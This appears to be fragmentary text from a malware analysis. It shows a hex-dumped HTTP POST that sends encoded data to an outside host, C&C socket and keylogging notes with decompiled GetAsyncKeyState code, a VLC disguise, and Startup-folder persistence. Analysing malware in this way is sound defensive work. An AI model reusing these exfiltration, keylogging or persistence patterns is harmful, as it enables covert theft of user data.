 Data Exfiltration
50 4f 53 54 20 2f 20 48 54 54 50 2f 31 2e 31 0d
0a 48 6f 73 74 3a 20 64 77 2e 64 6f 77 6e 6c 6f
61 64 74 65 73 74 69 6e 67 2e 63 6f 6d 0d 0a 41
63 63 65 70 74 3a 20 2a 2f 2a 0d 0a 43 6f 6e 74
65 6e 74 2d 4c 65 6e 67 74 68 3a 20 37 32 38 0d
0a 43 6f 6e 74 65 6e 74 2d 54 79 70 65 3a 20 61
70 70 6c 69 63 61 74 69 6f 6e 2f 78 2d 77 77 77
2d 66 6f 72 6d 2d 75 72 6c 65 6e 63 6f 64 65 64
0d 0a 0d 0a 73 47 72 79 57 5a 77 67 45 6c 61 41
6f 72 39 50 65 73 54 66 32 79 70 77 75 4f 74 6e
44 70 54 32 35 76 5a 69 67 58 62 43 78 6f 4d 66
4c 78 54 78 2f 6b 45 39 43 58 47 71 76 44 6a 35
32 47 59 41 44 45 5a 79 52 30 4d 61 48 69 44 5a
4b 6a 31 6a 4f 56 75 2f 6a 61 49 35 35 50 41 4f
63 68 35 36 57 54 78 6c 66 6a 63 69 6c 4e 62 54
6d 48 77 73 6b 55 6f 62 4a 38 72 7a 77 36 59 67
5a 66 50 66 74 65 44 43 33 36 51 42 54 39 71 56
6c 59 68 50 4e 47 4d 71 68 53 37 76 51 52 54 4c
Socket Connection to a C&C server
BIN
VLC media player 2.0.7
VideoLAN
Spawn Second Executable
esi = *imp_GetAsyncKeyState;
eax = GetAsyncKeyState(*(ebx + 0x18));
arg_0 = (eax & 0xffff) >> 0xf;
eax = GetAsyncKeyState(*(ebx + 0x1c));
KEYLOGGING & SYSTEM INFORMATION
MS WORD
Persistent Malware
43 3a 5c 55 73 65 72 73 5c 6d 7a 5c 41 70 70 44 61
74 61 5c 52 6f 61 6d 69 6e 67 5c 4d 69 63 72 6f 73 6f
66 74 5c 57 69 6e 64 6f 77 73 5c 53 74 61 72 74 20
4d 65 6e 75 5c 50 72 6f 67 72 61 6d 73 5c 53 74 61
72 74 75 70 5c 73 6f 66 74 2e 6c 6e 6b
C:\Users\mz\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\soft.lnk